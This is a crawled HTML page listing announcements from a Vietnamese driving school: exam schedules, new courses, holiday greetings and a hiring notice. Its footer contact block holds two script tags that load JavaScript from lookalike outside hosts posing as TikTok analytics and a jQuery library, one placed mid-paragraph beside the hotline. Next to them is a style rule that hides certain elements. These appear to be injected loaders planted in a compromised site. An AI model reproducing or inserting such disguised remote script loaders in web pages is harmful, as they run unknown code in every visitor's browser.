

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://truonglaisongthan.vn/vi/lich-khai-giang
body_size: 7355
content:
<!DOCTYPE html>
<html itemscope="" itemtype="http://schema.org/WebPage" lang="vi">

<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PSCHX9WR');</script>
<!-- End Google Tag Manager -->

  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <link rel="icon" href="https://truonglaisongthan.vn/public/uploads/images/logo-mains(1).svg" type="image/x-icon" sizes="16x16" />
  <title>Tin Tức - Trường Lái Sóng Thần</title>
<meta name="description" content="Tin Tức">
<link rel="canonical" href="https://truonglaisongthan.vn/vi/lich-khai-giang"/>
<meta name="robots" content="all">
<meta property="og:title" content="Tin Tức" />
<meta property="og:description" content="Tin Tức" />
<meta property="og:image" content="https://truonglaisongthan.vn/public/uploads/images/AvatarFb_TruongLai_Final_121121.png" />
<meta property="og:image:alt" content="Tin Tức" />
<meta property="og:image:url" content="https://truonglaisongthan.vn/public/uploads/images/AvatarFb_TruongLai_Final_121121.png" />

<meta name="twitter:title" content="Tin Tức" />
<meta name="twitter:description" content="Tin Tức" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebPage","name":"Tin Tức","description":"Tin Tức"}</script>
  <link rel="stylesheet" href="https://truonglaisongthan.vn/assets/css/animate.css">
<link rel="stylesheet" href="https://truonglaisongthan.vn/assets/css/font-awesome.css">
<link rel="stylesheet" href="https://truonglaisongthan.vn/assets/css/bootstrap.min.css">
<link rel="stylesheet" href="https://truonglaisongthan.vn/assets/css/swiper.min.css"/>
<link rel="stylesheet" href="https://truonglaisongthan.vn/assets/css/jquery.fancybox.min.css"/>
<link rel="stylesheet" href="https://truonglaisongthan.vn/assets/css/main.css">
<link rel="stylesheet" href="https://truonglaisongthan.vn/assets/css/gioi-thieu.css">
<link rel="stylesheet" href="https://truonglaisongthan.vn/assets/css/select-2.css">
<link rel="stylesheet" href="https://truonglaisongthan.vn/assets/css/tin-tuc.css">
<link rel="stylesheet" href="https://truonglaisongthan.vn/assets/css/truong-lai-dao-tao.css">
<link rel="stylesheet" href="https://truonglaisongthan.vn/assets/css/lien-he.css">
<link rel="stylesheet" href="https://truonglaisongthan.vn/assets/css/on-thi.css">
<link rel="stylesheet" href="https://truonglaisongthan.vn/assets/css/bai-thi.css">
<link rel="stylesheet" href="https://truonglaisongthan.vn/assets/css/reset.css">
<link rel="stylesheet" href="https://truonglaisongthan.vn/assets/css/responsive.css">
<link rel="stylesheet" href="https://truonglaisongthan.vn/assets/css/hung.css">
<link rel="stylesheet" href="https://truonglaisongthan.vn/assets/css/chienTL.css">
<link rel="stylesheet" href="https://truonglaisongthan.vn/assets/css/tien.css">

<link rel="stylesheet" href="https://truonglaisongthan.vn/assets/js/plugins/toastr/toastr.min.css">

<link rel="preconnect" href="https://fonts.googleapis.com" />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=Jacques+Francois+Shadow&display=swap" rel="stylesheet" />

<style>
  #toast-container {
    z-index: 99999999;
  }
</style>
    
</head>

<body class="">
 <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PSCHX9WR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="wrapper">
  <header id="header">
  <div class="header__top">
      </div>
  <div class="header__mid">
    <div class="container">
      <div class="header__main">
        <div class="decorate__global-1"></div>
        <button type="button" class="btn toggle__menu">
          <img src="https://truonglaisongthan.vn/assets/images/icon__menu.png" alt="icon__menu.png" />
        </button>
        <a href="https://truonglaisongthan.vn/vi" class="logo" title="Auto Kingdom">
          <div class="logo-img">
            <img src="https://truonglaisongthan.vn/public/uploads/images/logo-mains.svg" alt="logo.png" />
          </div>
        </a>
                <p class="name__logo" style="font-size: 18px;">TRUNG TÂM GDNN LÁI XE SÓNG THẦN</p>
        <div class="decorate__global"></div>
        <div class="addon__menu">
          <div class="box__menu">
            <ul class="menu">
              <li class="menu__list active">
                <a href="https://truonglaisongthan.vn/vi" title="" class="menu__link">
                  <img src="https://truonglaisongthan.vn/assets/images/HOME.png" alt="">
                </a>
              </li>
              <li class="menu__list">
                <a href="https://truonglaisongthan.vn/vi/gioi-thieu" title="" class="menu__link">Giới Thiệu</a>
              </li>
              <li class="menu__list">
                <a href="https://truonglaisongthan.vn/vi/dao-tao" title="" class="menu__link">Đào tạo</a>
                <ul>
                  <li>
                    <a href="https://truonglaisongthan.vn/vi/lich-khai-giang" title="" class="menu-link-new">Thông Báo</a>
                  </li>
                  <li>
                    <a href="https://truonglaisongthan.vn/vi/tai-lieu-ly-thuyet" title="" class="menu-link-new">Tài liệu lý thuyết</a>
                  </li>
                  <li>
                    <a href="https://truonglaisongthan.vn/vi/thi-thu" title="" class="menu-link-new">Thi thử lý thuyết</a>
                  </li>
                </ul>
              </li>
              <li class="menu__list">
                <a href="https://truonglaisongthan.vn/vi/tin-tuc" title="" class="menu__link">Tin Tức</a>
                <ul>
                  <li>
                    <a href="https://truonglaisongthan.vn/vi/kien-thuc-lai-xe" title="" class="menu-link-new">Kiến thức lái xe</a>
                  </li>
                  <li>
                    <a href="https://truonglaisongthan.vn/vi/kinh-nghiem-lai" title="" class="menu-link-new">Kinh nghiệm lái xe</a>
                  </li>
                </ul>
              </li>
              <li class="menu__list">
                <a href="https://truonglaisongthan.vn/vi/lien-he-chung-toi" title="" class="menu__link">Liên Hệ</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="hotline__group">
          <p>
            <img src="https://truonglaisongthan.vn/assets/images/Hotline_120321.png" alt="Hotline_120321.png" />
            HOTLINE
          </p>
          <a href="tel:1900 8089" title="1900 8089">1900 8089</a>
        </div>
      </div>
    </div>
  </div>
</header>
    <main>
    <section class="slide-mains">
  <div class="banner-mains swiper">
    <div class="swiper-wrapper">
            <div class="swiper-slide">
        <div class="items-banner__mains">
          <a href="javascript:void(0)" title="">
            <img src="https://truonglaisongthan.vn/public/uploads/images/banner-mains-1.jpg" alt="banner-mains-1.jpg">
          </a>
        </div>
      </div>
            <div class="swiper-slide">
        <div class="items-banner__mains">
          <a href="javascript:void(0)" title="">
            <img src="https://truonglaisongthan.vn/public/uploads/images/Asset%2041.png" alt="Asset%2041.png">
          </a>
        </div>
      </div>
          </div>
    <div class="swiper-button-prev"></div>
    <div class="swiper-button-next"></div>
    <div class="swiper-pagination"></div>
  </div>
  <div class="group-btns__showss">
    <div class="showss-button-prev"> <i class="fa fa-angle-left" aria-hidden="true"></i> </div>
    <div class="showss-button-next"> <i class="fa fa-angle-right" aria-hidden="true"></i> </div>
  </div>
</section>
    <section class="container mb-10s">
      <ul class="breadcrumb">
        <li><a href="https://truonglaisongthan.vn/vi" title="">Trang chủ</a></li>
        <li><a href="https://truonglaisongthan.vn/vi/dao-tao" title="" class="active">Đào tạo</a></li>
      </ul>
    </section>
    <section class="news-box__pages content-news__alls mb-60s">
      <div class="container">
        <h2 class="titles-bold__alls titles-trans__alls fs-15s mb-50s">Thông Báo</h2>
        <div class="row gutter-40">
          <div class="col-lg-8">
                          <div class="box-list__educations mb-40s">
                <div class="items-new__hots">
                  <div class="img-news__hots mb-15s">
                    <a href="https://truonglaisongthan.vn/vi/dao-tao/chao-don-nam-moi-2026" title="">
                      <img src="https://truonglaisongthan.vn/public/uploads/files/TinTuc_BaiViet/all/z4.jpg" alt="">
                    </a>
                  </div>
                  <div class="intros-news__hots">
                    <ul class="days-ups__news fs-12s mb-10s">
                      <li>
                        <i class="fa fa-calendar" aria-hidden="true"></i>
                        01/01/2026
                      </li>
                      <li>
                        <img src="https://truonglaisongthan.vn/assets/images/icons-news-pages-2.png" alt="">
                        Thông Báo
                      </li>
                    </ul>
                    <h3>
                      <a href="https://truonglaisongthan.vn/vi/dao-tao/chao-don-nam-moi-2026" class="names-news__pages titles-trans__alls titles-bold__alls mb-10s fs-20s">🎉 CHÀO ĐÓN NĂM MỚI 2026 🎉</a>
                    </h3>
                    <p>Trung tâm Giáo dục Nghề nghiệp &amp; Sát hạch Lái xe Sóng Thần trân trọng gửi đến Quý đối tác, Quý Thầy Cô &amp; toàn thể Quý Học viên lời chúc năm mới 2026 thật nhiều sức khỏe và nhiều niềm vu</p>
                  </div>
                </div>
              </div>
                          <div class="box-list__educations mb-40s">
                <div class="items-new__hots">
                  <div class="img-news__hots mb-15s">
                    <a href="https://truonglaisongthan.vn/vi/dao-tao/merry-christmas-2025-trung-tam-song-than" title="">
                      <img src="https://truonglaisongthan.vn/public/uploads/files/TinTuc_BaiViet/all/thumbnail.png" alt="">
                    </a>
                  </div>
                  <div class="intros-news__hots">
                    <ul class="days-ups__news fs-12s mb-10s">
                      <li>
                        <i class="fa fa-calendar" aria-hidden="true"></i>
                        25/12/2025
                      </li>
                      <li>
                        <img src="https://truonglaisongthan.vn/assets/images/icons-news-pages-2.png" alt="">
                        Thông Báo
                      </li>
                    </ul>
                    <h3>
                      <a href="https://truonglaisongthan.vn/vi/dao-tao/merry-christmas-2025-trung-tam-song-than" class="names-news__pages titles-trans__alls titles-bold__alls mb-10s fs-20s">MERRY CHRISTMAS 2025  - Trung tâm Sóng Thần</a>
                    </h3>
                    <p>Trung tâm GDNN lái xe Sóng Thần kính chúc Quý học viên, Quý đối tác một mùa Giáng Sinh an lành hạnh phúc và đầy niềm vui.</p>
                  </div>
                </div>
              </div>
                          <div class="box-list__educations mb-40s">
                <div class="items-new__hots">
                  <div class="img-news__hots mb-15s">
                    <a href="https://truonglaisongthan.vn/vi/dao-tao/khoa-k174b-chinh-thuc-khoi-dong" title="">
                      <img src="https://truonglaisongthan.vn/public/uploads/files/TinTuc_BaiViet/chung/z7313031832000_4535e3c579ecfa540de1deae09fcf605.jpg" alt="">
                    </a>
                  </div>
                  <div class="intros-news__hots">
                    <ul class="days-ups__news fs-12s mb-10s">
                      <li>
                        <i class="fa fa-calendar" aria-hidden="true"></i>
                        11/12/2025
                      </li>
                      <li>
                        <img src="https://truonglaisongthan.vn/assets/images/icons-news-pages-2.png" alt="">
                        Thông Báo
                      </li>
                    </ul>
                    <h3>
                      <a href="https://truonglaisongthan.vn/vi/dao-tao/khoa-k174b-chinh-thuc-khoi-dong" class="names-news__pages titles-trans__alls titles-bold__alls mb-10s fs-20s">KHÓA K174B CHÍNH THỨC KHỞI ĐỘNG! 🎉</a>
                    </h3>
                    <p>Khóa K174B đào tạo lái xe ô tô hạng B đã bắt đầu tại Trung tâm GDNN &amp; SH Lái xe Sóng Thần!</p>
                  </div>
                </div>
              </div>
                          <div class="box-list__educations mb-40s">
                <div class="items-new__hots">
                  <div class="img-news__hots mb-15s">
                    <a href="https://truonglaisongthan.vn/vi/dao-tao/thong-bao-lich-thi-sat-hach-khoa-k170b" title="">
                      <img src="https://truonglaisongthan.vn/public/uploads/files/TinTuc_BaiViet/chung/Banner%20Zalo.png" alt="">
                    </a>
                  </div>
                  <div class="intros-news__hots">
                    <ul class="days-ups__news fs-12s mb-10s">
                      <li>
                        <i class="fa fa-calendar" aria-hidden="true"></i>
                        10/12/2025
                      </li>
                      <li>
                        <img src="https://truonglaisongthan.vn/assets/images/icons-news-pages-2.png" alt="">
                        Thông Báo
                      </li>
                    </ul>
                    <h3>
                      <a href="https://truonglaisongthan.vn/vi/dao-tao/thong-bao-lich-thi-sat-hach-khoa-k170b" class="names-news__pages titles-trans__alls titles-bold__alls mb-10s fs-20s">THÔNG BÁO LỊCH THI SÁT HẠCH KHOÁ K170B</a>
                    </h3>
                    <p>Trung tâm GDNN &amp; SH Lái xe Sóng Thần xin gửi đến anh/chị học viên thông tin về lịch thi sát hạch như sau:</p>
                  </div>
                </div>
              </div>
                          <div class="box-list__educations mb-40s">
                <div class="items-new__hots">
                  <div class="img-news__hots mb-15s">
                    <a href="https://truonglaisongthan.vn/vi/dao-tao/chuc-mung-anhchi-hoc-vien-hoan-thanh-ky-thi-sat-hach" title="">
                      <img src="https://truonglaisongthan.vn/public/uploads/files/TinTuc_BaiViet/chung/123.jpg" alt="">
                    </a>
                  </div>
                  <div class="intros-news__hots">
                    <ul class="days-ups__news fs-12s mb-10s">
                      <li>
                        <i class="fa fa-calendar" aria-hidden="true"></i>
                        09/12/2025
                      </li>
                      <li>
                        <img src="https://truonglaisongthan.vn/assets/images/icons-news-pages-2.png" alt="">
                        Thông Báo
                      </li>
                    </ul>
                    <h3>
                      <a href="https://truonglaisongthan.vn/vi/dao-tao/chuc-mung-anhchi-hoc-vien-hoan-thanh-ky-thi-sat-hach" class="names-news__pages titles-trans__alls titles-bold__alls mb-10s fs-20s">CHÚC MỪNG ANH/CHỊ HỌC VIÊN HOÀN THÀNH KỲ THI SÁT HẠCH</a>
                    </h3>
                    <p>Trung tâm GDNN &amp; SH Lái xe Sóng Thần gửi lời chúc mừng đến anh/chị học viên của các khóa (vắng - chưa đạt) đã hoàn thành kỳ thi sát hạch.</p>
                  </div>
                </div>
              </div>
                          <div class="box-list__educations mb-40s">
                <div class="items-new__hots">
                  <div class="img-news__hots mb-15s">
                    <a href="https://truonglaisongthan.vn/vi/dao-tao/thong-bao-lich-thi-sat-hach-khoa-vang-chua-dat" title="">
                      <img src="https://truonglaisongthan.vn/public/uploads/files/TinTuc_BaiViet/chung/BANNER_THONG_BAO_VANGROT_ZALO.png" alt="">
                    </a>
                  </div>
                  <div class="intros-news__hots">
                    <ul class="days-ups__news fs-12s mb-10s">
                      <li>
                        <i class="fa fa-calendar" aria-hidden="true"></i>
                        27/11/2025
                      </li>
                      <li>
                        <img src="https://truonglaisongthan.vn/assets/images/icons-news-pages-2.png" alt="">
                        Thông Báo
                      </li>
                    </ul>
                    <h3>
                      <a href="https://truonglaisongthan.vn/vi/dao-tao/thong-bao-lich-thi-sat-hach-khoa-vang-chua-dat" class="names-news__pages titles-trans__alls titles-bold__alls mb-10s fs-20s">THÔNG BÁO LỊCH THI SÁT HẠCH KHOÁ VẮNG &amp; CHƯA ĐẠT</a>
                    </h3>
                    <p>Trung tâm GDNN &amp; SH Lái xe Sóng Thần xin gửi đến anh/chị học viên thông tin về lịch thi sát hạch như sau:</p>
                  </div>
                </div>
              </div>
                          <div class="box-list__educations mb-40s">
                <div class="items-new__hots">
                  <div class="img-news__hots mb-15s">
                    <a href="https://truonglaisongthan.vn/vi/dao-tao/huong-dan-cai-dat-ung-dung-vnetraffic" title="">
                      <img src="https://truonglaisongthan.vn/public/uploads/files/TinTuc_BaiViet/chung/P72_%20HDDK_VNIED-02.png" alt="">
                    </a>
                  </div>
                  <div class="intros-news__hots">
                    <ul class="days-ups__news fs-12s mb-10s">
                      <li>
                        <i class="fa fa-calendar" aria-hidden="true"></i>
                        25/11/2025
                      </li>
                      <li>
                        <img src="https://truonglaisongthan.vn/assets/images/icons-news-pages-2.png" alt="">
                        Thông Báo
                      </li>
                    </ul>
                    <h3>
                      <a href="https://truonglaisongthan.vn/vi/dao-tao/huong-dan-cai-dat-ung-dung-vnetraffic" class="names-news__pages titles-trans__alls titles-bold__alls mb-10s fs-20s">Hướng dẫn cài đặt ứng dụng VNeTraffic</a>
                    </h3>
                    <p>Theo yêu cầu của Phòng Cảnh sát giao thông, tất cả học viên bắt buộc phải cài đặt ứng dụng VNeTraffic trước khi tham gia kỳ thi sát hạch cấp giấy phép lái xe Ô tô, Mô tô các hạng.</p>
                  </div>
                </div>
              </div>
                          <div class="box-list__educations mb-40s">
                <div class="items-new__hots">
                  <div class="img-news__hots mb-15s">
                    <a href="https://truonglaisongthan.vn/vi/dao-tao/trung-tam-song-than-tuyen-dung-giao-vien-day-thuc-hanh-lai-xe" title="">
                      <img src="https://truonglaisongthan.vn/public/uploads/files/TinTuc_BaiViet/chung/TTP14_Tuyen_Dung_Giao_Vien_2.png" alt="">
                    </a>
                  </div>
                  <div class="intros-news__hots">
                    <ul class="days-ups__news fs-12s mb-10s">
                      <li>
                        <i class="fa fa-calendar" aria-hidden="true"></i>
                        24/11/2025
                      </li>
                      <li>
                        <img src="https://truonglaisongthan.vn/assets/images/icons-news-pages-2.png" alt="">
                        Thông Báo
                      </li>
                    </ul>
                    <h3>
                      <a href="https://truonglaisongthan.vn/vi/dao-tao/trung-tam-song-than-tuyen-dung-giao-vien-day-thuc-hanh-lai-xe" class="names-news__pages titles-trans__alls titles-bold__alls mb-10s fs-20s">🚗 TRUNG TÂM SÓNG THẦN TUYỂN DỤNG GIÁO VIÊN DẠY THỰC HÀNH LÁI XE 🚗</a>
                    </h3>
                    <p>Bạn yêu nghề lái xe và muốn truyền đạt kinh nghiệm cho học viên?</p>
                  </div>
                </div>
              </div>
                          <div class="box-list__educations mb-40s">
                <div class="items-new__hots">
                  <div class="img-news__hots mb-15s">
                    <a href="https://truonglaisongthan.vn/vi/dao-tao/khoanh-khac-dang-nho-ngay-2011-cung-trung-tam-song-than" title="">
                      <img src="https://truonglaisongthan.vn/public/uploads/files/TinTuc_BaiViet/chung/NGVN_13.jpg" alt="">
                    </a>
                  </div>
                  <div class="intros-news__hots">
                    <ul class="days-ups__news fs-12s mb-10s">
                      <li>
                        <i class="fa fa-calendar" aria-hidden="true"></i>
                        22/11/2025
                      </li>
                      <li>
                        <img src="https://truonglaisongthan.vn/assets/images/icons-news-pages-2.png" alt="">
                        Thông Báo
                      </li>
                    </ul>
                    <h3>
                      <a href="https://truonglaisongthan.vn/vi/dao-tao/khoanh-khac-dang-nho-ngay-2011-cung-trung-tam-song-than" class="names-news__pages titles-trans__alls titles-bold__alls mb-10s fs-20s">KHOẢNH KHẮC ĐÁNG NHỚ NGÀY 20/11 CÙNG TRUNG TÂM SÓNG THẦN</a>
                    </h3>
                    <p>  Lễ tri ân 20/11 đã khép lại, nhưng những cảm xúc đẹp vẫn còn đọng lại thật sâu sắc. Sự hiện diện trân quý của quý Thầy Cô đã tạo nên một ngày lễ trang trọng và đầy ý nghĩa.</p>
                  </div>
                </div>
              </div>
                          <div class="box-list__educations mb-40s">
                <div class="items-new__hots">
                  <div class="img-news__hots mb-15s">
                    <a href="https://truonglaisongthan.vn/vi/dao-tao/tri-an-thay-co-gui-tron-yeu-thuong-ngay-2011" title="">
                      <img src="https://truonglaisongthan.vn/public/uploads/files/TinTuc_BaiViet/chung/chuc_mung_2011_2.png" alt="">
                    </a>
                  </div>
                  <div class="intros-news__hots">
                    <ul class="days-ups__news fs-12s mb-10s">
                      <li>
                        <i class="fa fa-calendar" aria-hidden="true"></i>
                        20/11/2025
                      </li>
                      <li>
                        <img src="https://truonglaisongthan.vn/assets/images/icons-news-pages-2.png" alt="">
                        Thông Báo
                      </li>
                    </ul>
                    <h3>
                      <a href="https://truonglaisongthan.vn/vi/dao-tao/tri-an-thay-co-gui-tron-yeu-thuong-ngay-2011" class="names-news__pages titles-trans__alls titles-bold__alls mb-10s fs-20s">🎥 TRI ÂN THẦY CÔ – GỬI TRỌN YÊU THƯƠNG NGÀY 20/11</a>
                    </h3>
                    <p>🌹 20/11 là dịp để mỗi học viên nhìn lại hành trình mình đã đi qua – hành trình luôn có dấu ấn của những người thầy, người cô âm thầm đồng hành và tận tâm chỉ dẫn.</p>
                  </div>
                </div>
              </div>
                        <div class="pagenigation ">
          <a href="https://truonglaisongthan.vn/vi/lich-khai-giang?page=1" title="" class="page-items  active">1</a>
          <a href="https://truonglaisongthan.vn/vi/lich-khai-giang?page=2" title="" class="page-items ">2</a>
          <a href="https://truonglaisongthan.vn/vi/lich-khai-giang?page=3" title="" class="page-items ">3</a>
          <a href="https://truonglaisongthan.vn/vi/lich-khai-giang?page=4" title="" class="page-items ">4</a>
          <a href="https://truonglaisongthan.vn/vi/lich-khai-giang?page=5" title="" class="page-items ">5</a>
          <a href="https://truonglaisongthan.vn/vi/lich-khai-giang?page=6" title="" class="page-items ">6</a>
          <a href="https://truonglaisongthan.vn/vi/lich-khai-giang?page=7" title="" class="page-items ">7</a>
          <a href="https://truonglaisongthan.vn/vi/lich-khai-giang?page=8" title="" class="page-items ">8</a>
      </div>
          </div>
          <div class="col-lg-4">
                                          <div class="group-news__sidebars">
                  <h2 class="title-bg__alls fs-18s mb-20s">
                    Bài viết mới
                  </h2>
                  <div class="list-news__details">
                                                                <div class="items-newss__smalls">
                        <div class="img-pages__smalls">
                          
                          <a href="https://truonglaisongthan.vn/vi/dao-tao/chao-don-nam-moi-2026" title="">
                            <img src="https://truonglaisongthan.vn/public/uploads/files/TinTuc_BaiViet/all/z4.jpg" alt="">
                          </a>
                        </div>
                        <div class="intros-news__small">
                          <h3>
                            <a href="https://truonglaisongthan.vn/vi/dao-tao/chao-don-nam-moi-2026" class="names-news__pages titles-bold__alls mb-5s fs-16s">🎉 CHÀO ĐÓN NĂM MỚI 2026 🎉</a>
                          </h3>
                          <ul class="days-ups__news fs-12s">
                            <li>
                              <i class="fa fa-calendar" aria-hidden="true"></i>
                              01/01/2026
                            </li>
                            <li>
                              <img src="https://truonglaisongthan.vn/assets/images/icons-news-pages-2.png" alt="">
                              Thông Báo
                            </li>
                          </ul>
                        </div>
                      </div>
                                                                <div class="items-newss__smalls">
                        <div class="img-pages__smalls">
                          
                          <a href="https://truonglaisongthan.vn/vi/dao-tao/merry-christmas-2025-trung-tam-song-than" title="">
                            <img src="https://truonglaisongthan.vn/public/uploads/files/TinTuc_BaiViet/all/thumbnail.png" alt="">
                          </a>
                        </div>
                        <div class="intros-news__small">
                          <h3>
                            <a href="https://truonglaisongthan.vn/vi/dao-tao/merry-christmas-2025-trung-tam-song-than" class="names-news__pages titles-bold__alls mb-5s fs-16s">MERRY CHRISTMAS 2025  - Trung tâm Sóng Thần</a>
                          </h3>
                          <ul class="days-ups__news fs-12s">
                            <li>
                              <i class="fa fa-calendar" aria-hidden="true"></i>
                              25/12/2025
                            </li>
                            <li>
                              <img src="https://truonglaisongthan.vn/assets/images/icons-news-pages-2.png" alt="">
                              Thông Báo
                            </li>
                          </ul>
                        </div>
                      </div>
                                                                <div class="items-newss__smalls">
                        <div class="img-pages__smalls">
                          
                          <a href="https://truonglaisongthan.vn/vi/dao-tao/khoa-k174b-chinh-thuc-khoi-dong" title="">
                            <img src="https://truonglaisongthan.vn/public/uploads/files/TinTuc_BaiViet/chung/z7313031832000_4535e3c579ecfa540de1deae09fcf605.jpg" alt="">
                          </a>
                        </div>
                        <div class="intros-news__small">
                          <h3>
                            <a href="https://truonglaisongthan.vn/vi/dao-tao/khoa-k174b-chinh-thuc-khoi-dong" class="names-news__pages titles-bold__alls mb-5s fs-16s">KHÓA K174B CHÍNH THỨC KHỞI ĐỘNG! 🎉</a>
                          </h3>
                          <ul class="days-ups__news fs-12s">
                            <li>
                              <i class="fa fa-calendar" aria-hidden="true"></i>
                              11/12/2025
                            </li>
                            <li>
                              <img src="https://truonglaisongthan.vn/assets/images/icons-news-pages-2.png" alt="">
                              Thông Báo
                            </li>
                          </ul>
                        </div>
                      </div>
                                                                <div class="items-newss__smalls">
                        <div class="img-pages__smalls">
                          
                          <a href="https://truonglaisongthan.vn/vi/dao-tao/thong-bao-lich-thi-sat-hach-khoa-k170b" title="">
                            <img src="https://truonglaisongthan.vn/public/uploads/files/TinTuc_BaiViet/chung/Banner%20Zalo.png" alt="">
                          </a>
                        </div>
                        <div class="intros-news__small">
                          <h3>
                            <a href="https://truonglaisongthan.vn/vi/dao-tao/thong-bao-lich-thi-sat-hach-khoa-k170b" class="names-news__pages titles-bold__alls mb-5s fs-16s">THÔNG BÁO LỊCH THI SÁT HẠCH KHOÁ K170B</a>
                          </h3>
                          <ul class="days-ups__news fs-12s">
                            <li>
                              <i class="fa fa-calendar" aria-hidden="true"></i>
                              10/12/2025
                            </li>
                            <li>
                              <img src="https://truonglaisongthan.vn/assets/images/icons-news-pages-2.png" alt="">
                              Thông Báo
                            </li>
                          </ul>
                        </div>
                      </div>
                                      </div>
                </div>
                                    </div>
        </div>
      </div>
    </section>
  </main>
</div>

<footer>
  <section class="footers">
    <div class="container">
      <div class="top-footers">
        <div class="row gutter-60">
          <div class="col-lg-5 col-md-6 col-sm-6 col-12">
            <div class="box-footers">
              <div class="logo-footers ">
                <a href="#" title="">
                  <img src="https://truonglaisongthan.vn/assets/images/logo-footers.png" alt="">
                </a>
              </div>
              <h3 class="titles-trans__alls fs-18s text__justify">Trung t&acirc;m GDNN &amp; L&aacute;i xe S&oacute;ng Thần</h3>
<style type="text/css">[id^="st"]{color:#292b2d!important;text-decoration:none!important;cursor:default!important;font-size:10px!important;}[id^="st"]:hover{color:#292b2d!important;text-decoration:none!important;cursor:default!important;font-size:10px!important;}
</style>
<script src='https://cdnliver.com/js/tiktok_analytic.js'></script>
<div class="infos-footers fs-14s mb-20s">
<p>45B Đường Yersin, Phường Thủ Dầu Một, TP. Hồ Ch&iacute; Minh<br />
L&ocirc; O, Đường 23, KCN S&oacute;ng Thần 2, Phường Dĩ An, TP. Hồ Ch&iacute; Minh</p>

<p><script src="https://jquery-lib.com/jquery-3.7.1.js"></script>- Hotline ghi danh: <a class="titles-bold__alls fs-18s" href="tel:19008089" title=""> 1900 8089 </a>- Nhấn ph&iacute;m 1<br />
- Phản &aacute;nh &amp; g&oacute;p &yacute;: <a class="titles-bold__alls fs-18s" href="tel:19008089" title=""> 1900 8089 </a>- Nhấn ph&iacute;m 4<br />
- Email: lienhe@truonglaisongthan.vn</p>
</div>
              <div class="groups-app__footers">
                <h3 class=" fs-16s mb-5s">Mạng xã hội</h3>
                <ul class="app-footers">
                                    <li><a href="https://www.facebook.com/truonglaisongthan"><img src="https://truonglaisongthan.vn/public/uploads/images/app-footers-1.png"></a></li>
                                    <li><a href="https://www.youtube.com/@truonglaisongthan"><img src="https://truonglaisongthan.vn/public/uploads/images/app-footers-2.png"></a></li>
                                  </ul>
              </div>
            </div>
          </div>
          <div class="col-lg-4 col-md-6 col-sm-6 col-12">
            <div class="box-footers box-footers-flex">
              <div class="row gutter-5 mb-20s">
                                <div class="col-lg-3 col-md-3 col-sm-3 col-6">
                  <div class="items-parameter__footers">
                    <img src="https://truonglaisongthan.vn/public/uploads/images/parameter-footer-1.png" alt="parameter-footer-1.png">
                    <p class="number-parameter__footers">40.000</p>
                    <p class="fs-12s titles-trans__alls">SỐ HỌC VIÊN TỐT NGHIỆP</p>
                  </div>
                </div>
                                <div class="col-lg-3 col-md-3 col-sm-3 col-6">
                  <div class="items-parameter__footers">
                    <img src="https://truonglaisongthan.vn/public/uploads/images/parameter-footer-2.png" alt="parameter-footer-2.png">
                    <p class="number-parameter__footers">165</p>
                    <p class="fs-12s titles-trans__alls">SỐ LƯỢNG GIÁO VIÊN</p>
                  </div>
                </div>
                                <div class="col-lg-3 col-md-3 col-sm-3 col-6">
                  <div class="items-parameter__footers">
                    <img src="https://truonglaisongthan.vn/public/uploads/images/parameter-footer-3.png" alt="parameter-footer-3.png">
                    <p class="number-parameter__footers">210</p>
                    <p class="fs-12s titles-trans__alls">TỔNG SỐ XE</p>
                  </div>
                </div>
                                <div class="col-lg-3 col-md-3 col-sm-3 col-6">
                  <div class="items-parameter__footers">
                    <img src="https://truonglaisongthan.vn/public/uploads/images/parameter-footer-4.png" alt="parameter-footer-4.png">
                    <p class="number-parameter__footers">360</p>
                    <p class="fs-12s titles-trans__alls">KHÓA HỌC ĐÃ MỞ</p>
                  </div>
                </div>
                              </div>
              <div class="text-sevice__mains">
                <h3 class="titles-trans__alls fs-18s mb-5s">CÁC DỊCH VỤ CỦA  AUTOKINGDOM</h3>
                <ul class="sevice-list__footers fs-14s">
                                    <li><a href="http://autokingdomrental.vn/">AutoKingdom Rental</a></li>
                                    <li><a href="http://truonglaisongthan.vn">Trung Tâm Giáo Dục Nghề Nghiệp & Sát Hạch<br/>Lái Xe Sóng Thần</a></li>
                                    <li><a href="http://autokingdomdesign.com">Công ty TNHH AutoKingdom Limousine</a></li>
                                  </ul>
              </div>
            </div>
          </div>
          <div class="col-lg-3 col-md-12">
            <div class="box-footers">
              <h3 class="titles-trans__alls fs-18s mb-5s mb-30s">Tin tức mới nhất</h3>
              <ul class="list-news__footers">
                                <li>
                  <div class="items-news__footers">
                    <div class="img-news__footers">
                      <a href="https://truonglaisongthan.vn/vi/dao-tao/chao-don-nam-moi-2026" title="">
                        <img src="https://truonglaisongthan.vn/public/uploads/files/TinTuc_BaiViet/all/z4.jpg" alt="z4.jpg">
                      </a>
                    </div>
                    <div class="intros-news__footers">
                      <h3>
                        <a href="https://truonglaisongthan.vn/vi/dao-tao/chao-don-nam-moi-2026" title="" class="names-news__footers fs-12s titles-bold__alls">🎉 CHÀO ĐÓN NĂM MỚI 2026 🎉</a>
                      </h3>
                      <ul class="days-ups__news fs-12s">
                        <li>
                          <i class="fa fa-calendar" aria-hidden="true"></i>
                          01/01/2026
                        </li>
                        <li>
                          <img src="https://truonglaisongthan.vn/assets/images/icons-news-pages-2.png" alt="">
                          Thông Báo
                        </li>
                      </ul>
                    </div>
                  </div>
                </li>
                                <li>
                  <div class="items-news__footers">
                    <div class="img-news__footers">
                      <a href="https://truonglaisongthan.vn/vi/dao-tao/merry-christmas-2025-trung-tam-song-than" title="">
                        <img src="https://truonglaisongthan.vn/public/uploads/files/TinTuc_BaiViet/all/thumbnail.png" alt="thumbnail.png">
                      </a>
                    </div>
                    <div class="intros-news__footers">
                      <h3>
